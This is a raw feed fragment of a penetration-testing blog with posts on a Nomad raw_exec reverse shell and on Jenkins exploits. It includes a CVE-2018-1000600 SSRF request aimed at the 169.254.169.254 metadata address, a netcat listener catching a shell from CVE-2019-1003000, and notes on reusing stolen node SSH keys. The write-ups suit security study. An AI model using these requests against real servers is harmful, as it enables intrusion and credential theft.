href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s1600\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"167\" data-original-width=\"1600\" height=\"66\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpwKuu3OKdc7JsBY_6-Tyepo-MwCH49LpHKoWn8aHcRx3Pu5Ld6tOlZaX5Df4MZMyNqZ2rvU5O4iMeIJuy4eKgoB1XSW7XAXY5FPktwtvdxlqknXXgmPRqutQEXG05PE49G854mbD3jDg\/s640\/Screen+Shot+2018-12-18+at+11.27.17+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nStopping the job\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s1600\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"517\" data-original-width=\"1600\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGcpIVEPCahotTk1ZYDNLcPI1gxdOD2jjrjTD9qSd_4bGE4Z29llePq3R0qj_VfAdixes_4NrHNIktGdBqLzEr7SRrPudfMT02usJ4DMltSbMdwu5fa3OWHMcd16Y6_eBE0GIU7NN5lxQ\/s400\/Screen+Shot+2018-12-18+at+11.24.30+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s1600\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"78\" data-original-width=\"1358\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiza2dVv-hNAWpTeFCsysIeNHkSGnqjc57K_a7cNAN4tzs9CuC6Qv80DEpXXjX72NRXdr9JN82olebdExMZnMXn76riN5rc1gv4R9u3NALJZNMoTvwCSEFF2Graub0e56_KdT2W84YYaFs\/s640\/Screen+Shot+2018-12-18+at+11.31.58+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nforcefully run the garbage collection\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s1600\/jobs-gc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"1600\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOlgacL3qsblM44YqxlQnz_DDMbjnR4pL24ieUKbUQTSVsSbh7w3uuikQSxwDo5VF0d2kqhIFf20cwo1mX3ZU84S9jeWa5yhj1kpRoBbPCsAUrzNeA9kDvcBWiktEt2YQkzlFkga7JVI\/s400\/jobs-gc.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nvalidation the job was deleted\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOK let's get a reverse shell. I used the following hcl file:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4a436a8dc0dcb142a8c836e48916dd71\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s1600\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"188\" data-original-width=\"1600\" height=\"74\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxyOpUjaCcIBoC-8xsjCexQp3oU02WRDD8flfVpDpLR9HV5Hej75FG8INf81-qfu1A60pooioeS53lXp4I8KH-vyr5bjKVNwyIpaMJ6fAMDlwxuavGkmmAYMhmnSiWuupytGWvwKC7us\/s640\/Screen+Shot+2018-12-18+at+11.37.24+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nReverse shell job\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s1600\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"1600\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s640\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nShell from nomad\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n-CG\u003C\/div\u003E\n\u003Cbr \/\u003E\nInfo on locking nomad down via ACLs:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/guides\/security\/acl.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/guides\/security\/acl.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1555777666843031796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1555777666843031796","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/12\/devoops-nomad-with-rawexec-enabled.html","title":"Devoops: Nomad with raw_exec enabled"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s72-c\/Screen+Shot+2018-12-18+at+10.57.58+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2715327188736957907"},"published":{"$t":"2019-03-05T14:01:00.003-05:00"},"updated":{"$t":"2019-03-05T14:01:41.948-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - CVE-2018-1000600 PoC"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003Esecond exploit from the blog post\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003EChained with CVE-2018-1000600 to a Pre-auth Fully-responded SSRF\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\"\u003Ehttps:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003EThis affects the GitHub\u0026nbsp;plugin that is installed by default. However, I learned that when you spin up a new jenkins instance it pulls all the updated plugins (also by default) I'm honestly not sure how often people set update to latest plugin on by default but it does seem to knock down some of this stuff.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003Eexploit works against:\u0026nbsp;\u003C\/span\u003EGitHub Plugin up to and including 1.29.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhen i installed Jenkins today (25 Feb 19) it installed 1.29.4 by default thus the below does NOT work.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EFrom the blog post:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: #f8f8f8; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003ECSRF vulnerability and missing permission checks in GitHub Plugin allowed capturing credentials\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003EIt can extract any stored credentials with known credentials ID in Jenkins. But the credentials ID is a random UUID if there is no user-supplied value provided. So it seems impossible to exploit this?(Or if someone know how to obtain credentials ID, please tell me!)\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003EAlthough it can’t extract any credentials without known credentials ID, there is still another attack primitive - a fully-response SSRF! We all know how hard it is to exploit a Blind SSRF, so that’s why a fully-responded SSRF is so valuable!\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;ubuntu\u0026quot;; font-weight: 300; line-height: 1.1; margin: 1.2em 0px; position: relative;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPoC:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cpre style=\"background-color: #f8f8f8; border-radius: 5px; border: 0px; box-sizing: border-box; font-family: \u0026quot;source code pro\u0026quot;, monospace; font-size: 0.9em; line-height: 1.45; margin-bottom: 1.1em; overflow-wrap: break-word; padding: 10px 20px; white-space: pre-wrap;\"\u003E\u003Ccode style=\"background-color: transparent; border-radius: 0px; box-sizing: border-box; font-family: \u0026quot;source code pro\u0026quot;, monospace; font-size: inherit; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/jenkins.local\/securityRealm\/user\/admin\/descriptorByName\/org.jenkinsci.plugins.github.config.GitHubTokenCredentialsCreator\/createTokenByPassword\n?apiUrl=http:\/\/169.254.169.254\/%23\n\u0026amp;login=orange\n\u0026amp;password=tsai\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ETo get old versions of the plugin and info you can go to\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/wiki.jenkins.io\/display\/JENKINS\/GitHub+Branch+Source+Plugin\" target=\"_blank\"\u003Ehttps:\/\/wiki.jenkins.io\/display\/JENKINS\/GitHub+Branch+Source+Plugin\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003Edownload old versions\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/updates.jenkins.io\/download\/plugins\/github-branch-source\/\" target=\"_blank\"\u003Ehttps:\/\/updates.jenkins.io\/download\/plugins\/github-branch-source\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/updates.jenkins.io\/download\/plugins\/github\/\" target=\"_blank\"\u003Ehttps:\/\/updates.jenkins.io\/download\/plugins\/github\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2715327188736957907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2715327188736957907","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html","title":"Jenkins - CVE-2018-1000600 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6814904859046744361"},"published":{"$t":"2019-03-04T22:26:00.000-05:00"},"updated":{"$t":"2019-03-04T22:26:46.045-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EReferences:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.exploit-db.com\/exploits\/46453\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.exploit-db.com\/exploits\/46453\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis post covers the Orange Tsai Jenkins pre-auth exploit\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EVuln versions: Jenkins \u0026lt; 2.137 (preauth)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPipeline: Declarative Plugin up to and including 1.3.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPipeline: Groovy Plugin up to and including 2.61\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EScript Security Plugin up to and including 1.49\u0026nbsp; (in CG's testing 1.50 is also vuln)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe exploitdb link above lists a nice self contained exploit that will compile the jar for you and serve it up for retrieval by the vulnerable Jenkins server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s1600\/Screen+Shot+2019-03-04+at+10.10.59+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"409\" data-original-width=\"1600\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s640\/Screen+Shot+2019-03-04+at+10.10.59+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Enc -l 8888 -vv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Ewhoami\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Ebash: no job control in this shell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp;bash-3.2$ jenkins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Times, Times New Roman, serif;\"\u003EAfter Jenkins 2.138 the preauth is gone but if you have\u0026nbsp; an overall read token and the plugins are still vulnerable you can still exploit that server.\u0026nbsp; You can just add your cookie to the script and it will hit the url with your authenticated cookie and you can still exploit the server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTCbP9HVZm6fIKHdmevuqtwz8tLMEtjqpkT3aQ_aUdB5AHhOYjqYk1sBF37FgAa2D3E9wXJheqsyYbBmh910-8B2y3WhmaKWDVLvpjeZzWgKPCAR1ar1-8WC9zJkqY0T6TzgkOcF1uUu8\/s1600\/Screen+Shot+2019-03-04+at+10.21.38+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"244\" data-original-width=\"1112\" height=\"87\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTCbP9HVZm6fIKHdmevuqtwz8tLMEtjqpkT3aQ_aUdB5AHhOYjqYk1sBF37FgAa2D3E9wXJheqsyYbBmh910-8B2y3WhmaKWDVLvpjeZzWgKPCAR1ar1-8WC9zJkqY0T6TzgkOcF1uUu8\/s400\/Screen+Shot+2019-03-04+at+10.21.38+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6814904859046744361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6814904859046744361","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html","title":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s72-c\/Screen+Shot+2019-03-04+at+10.10.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8575904409576959407"},"published":{"$t":"2019-03-04T21:16:00.002-05:00"},"updated":{"$t":"2019-03-04T21:16:15.412-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - Identify IP Addresses of nodes"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EWhile doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.\u0026nbsp; You might want to know this if you read the \u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-decrypting-credentialsxml.html\" target=\"_blank\"\u003Edecrypting credentials post\u003C\/a\u003E\u0026nbsp;and managed to get yourself some ssh keys for nodes but you cant actually see the node's IP in the Jenkins UI.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EStackoverflow link:\u0026nbsp;\u003Ca href=\"https:\/\/stackoverflow.com\/questions\/14930329\/finding-ip-of-a-jenkins-node\" target=\"_blank\"\u003Ehttps:\/\/stackoverflow.com\/questions\/14930329\/finding-ip-of-a-jenkins-node\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003Eblog on setting up a node:\u0026nbsp;\u003Ca 